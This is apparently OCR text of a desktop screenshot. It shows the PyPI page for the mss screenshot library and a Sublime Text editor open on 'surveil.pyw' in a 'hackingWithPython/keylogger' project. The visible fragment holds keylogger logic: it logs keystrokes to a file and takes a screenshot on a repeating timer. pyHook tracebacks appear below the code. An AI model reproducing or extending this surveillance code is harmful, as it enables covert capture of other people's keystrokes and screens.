 Orde
jacob
How
pytho
How
How
Supe
mss
pypi.org/project/mss/
ABP
Apps
Auburn
Coding
Email
Netflix
Work
Textbooks
GoLang
Library Genesis
LOTR
»
pip install mss
Released: Dec 31, 2019
An ultra fast cross-platform multiple screenshots module in pure python using ctypes.
Navigation
Project description
Release history
Download files
Project links
Homepage
Statistics
GitHub statistics:
Stars: 436
Forks: 41
Open issues/PRs: 12
View statistics for this project
via Libraries.io, or by using
our public dataset on Google
BigQuery
Meta
License: MIT License (MIT)
Project description
build passing
build passing
say thanks
downloads 1M
from mss import mss
# The simplest use, save a screen shot of the 1st monitor
with mss() as sct:
sct.shot()
An ultra fast cross-platform multiple screenshots module in pure python using ctypes.
• Python 3.5+ and PEP8 compliant, no dependency;
• very basic, it will grab one screen shot by monitor or a screen shot of all monitors and
save it to a PNG file;
• but you can use PIL and benefit from all its formats (or add yours directly);
• integrate well with Numpy and OpenCV;
• it could be easily embedded into games and other software which require fast and
platform optimized methods to grab screen shots (like AI, Computer Vision);
• get the source code on GitHub;
• learn with a bunch of examples;
• you can report a bug;
• need some help? Use the tag python-mss on StackOverflow;
• and there is a complete, and beautiful, documentation :)
• MSS stands for Multiple Screen Shots;
Installation
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPython
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
17 log_file = os.path.join(root_dir, "log_file.txt")
18 caps_dir = os.path.join(root_dir, "screencaps")
19
20 log_semaphore = threading.Semaphore()
21
22 def log(message):
23 if len(message) > 0:
24
25 log_semaphore.acquire()
26 with open(log_file, "a") as f:
27 write = "{}:\t{}\n".format(datetime.now(), message)
28 f.write(write)
29 #print(write)
30
31 log_semaphore.release()
32
33 def screenshot():
34 if not os.path.exists(caps_dir):
35 os.mkdir(caps_dir)
36
37 filename = os.path.join(caps_dir, "screen_"+datetime.now().strftime(
38 screen.screenshot(filename)
39 log("---Screeshot taken: saved to {}---".format(filename))
40
41 threading.Timer(cap_period, screenshot).start()
42
43 def keypress(event):
44 global buffer, last_press
45
46 if event.Ascii:
47 char = chr(event.Ascii)
48
49 if str(char) == "~":
50 log(buffer)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
TypeError: an integer is required (got type NoneType)
The above exception was the direct cause of the following exception:
Traceback (most recent call last):
File "C:\Users\magra\AppData\Local\Programs\Python\Python37-32\lib\site-packages\pyHook\HookManager.py", line
348, in KeyboardSwitch
event = KeyboardEvent(msg, vk_code, scan_code, ascii, flags, time, hwnd, win_name)
SystemError: <class 'pyHook.HookManager.KeyboardEvent'> returned a result with an error set
Line 35, Column 27
master 6
Tab Size: 4
Python
Type here to search
4:18 PM
1/25/2020
18